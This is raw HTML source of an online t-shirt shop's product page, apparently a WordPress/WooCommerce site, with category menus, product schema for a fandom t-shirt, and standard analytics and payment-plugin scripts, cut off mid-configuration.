	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Five Days At Freddy&amp;#8217;s Kawaii Characters Art Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt\/#product","name":"Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt\/","description":"Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nFive Days At Freddy's Kawaii Characters Art Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/05\/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg","sku":"9HIBKINY","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20475,"seconds":1769105292},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":451968,"item_name":"Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt","sku":"9HIBKINY","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":451968,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227374e5f1bc%22%2C%22initWooPayNonce%22%3A%22ac4db1f810%22%2C%22saveUPEAppearanceNonce%22%3A%2292de97b928%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_95d21747cc5afe90f213133b6ee2de%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%225e44a1cfc9%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22966e5ebd8d%22%2C%22woopaySessionNonce%22%3A%22765c79819b%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%226bkgKZQwHg%2BKq%5C%2FEvG%2BZI7t0D9hnUOwUh6qwJp%5C%2FmZymCaXgfjuBQo5YaKiiApKqXuxjmEfPMQ6N2SLchd1aJzyTtbB38Mkz8LDs%2B5pMx%2By2hAR0yEXMPcOrSDVVeuDn4Udg2KFYCcX71%5C%2FfSO%5C%2FB7uZQ26y2Kr3BcOVZ5ihI3hUBD1dt%5C%2F%5C%2FlYroSitBExlYLJt8qH9CCoJGisMCOtF7RqipeqHVCSnHC61ffvn%2Bni0IJWtqnxDDVQctE71F2WpKkJba0VLRNeV8cSupvhYXz71FQJtZgqa85bg1Ot5sOTl0ZRODYW6Jyqnnln3tv%2B3U7IxLDdzqIvsV%2Bv8ECOcdg%2B%2B6ySPNF3qqw61YZ3bT%2BAfZvickZhoFG3vmPQA1WOcHKZ6WtD2C%2BpiNh60kqYUwvwU6MgnAz3OPaJX8MbO3YdMsw7ph0DztNhsOnLC2%2Bn3ue8ZC18ORsIg8aIV51YP9D20zhId%5C%2FRmDAuBtYmg4QXqCoFxQvi5rGej%5C%2FI0GUkX%2B2akxf%5C%2FV8au3wahX8TFunfPZhjkFE%2BVuhpejMM%2BlbNHYSfeDQvM%3D%22%2C%22iv%22%3A%22COotKDPaEe2B3OOXiQzaFw%3D%3D%22%2C%22hash%22%3A%22NjYyMTZjOGM5MmM0MjUxMmJlMGM2MjBjYjY0OGRjNDAzNmY4MDk4OWE2YmUyZGI2ZDYxNjQwOWY4MmExZWQwMQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2